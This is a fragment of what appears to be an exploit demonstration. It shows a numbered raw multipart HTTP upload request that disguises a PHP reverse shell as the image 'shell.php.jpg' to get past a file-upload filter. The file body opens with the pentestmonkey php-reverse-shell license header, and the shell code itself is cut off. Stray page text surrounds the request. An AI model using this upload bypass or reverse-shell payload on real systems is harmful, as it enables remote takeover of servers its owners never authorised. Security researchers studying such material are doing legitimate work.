 17 shell.php.jpg
18 -----------------------------16419793673331853612134979144
19 Content-Disposition: form-data; name="chunk"
20
21 0
22 -----------------------------16419793673331853612134979144
23 Content-Disposition: form-data; name="chunks"
24
25 1
26 -----------------------------16419793673331853612134979144
27 Content-Disposition: form-data; name="upload_session_start"
28
29 1607062114
30 -----------------------------16419793673331853612134979144
31 Content-Disposition: form-data; name="visibility"
32
33 public
34 -----------------------------16419793673331853612134979144
35 Content-Disposition: form-data; name="license"
36
37 all
38 -----------------------------16419793673331853612134979144
39 Content-Disposition: form-data; name="max_download"
40
41 none
42 -----------------------------16419793673331853612134979144
43 Content-Disposition: form-data; name="file"; filename="shell.php.jpg"
44 Content-Type: image/jpeg
45
46 <?php
47 // php-reverse-shell - A Reverse Shell implementation in PHP
48 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
49 //
50 // This tool may be used for legal purposes only.  Users take full responsibility
51 // for any actions performed using this tool.  The author accepts no liability
52 // for damage caused by this tool.  If these terms are not acceptable to you, then
53 // do not use this tool.
54 //
55 // In all other respects the GPL version 2 applies:
56 //
57 // This program is free software; you can redistribute it and/or modify
58 // it under the terms of the GNU General Public License version 2 as
59 // published by the Free Software Foundation.
60 //
Search...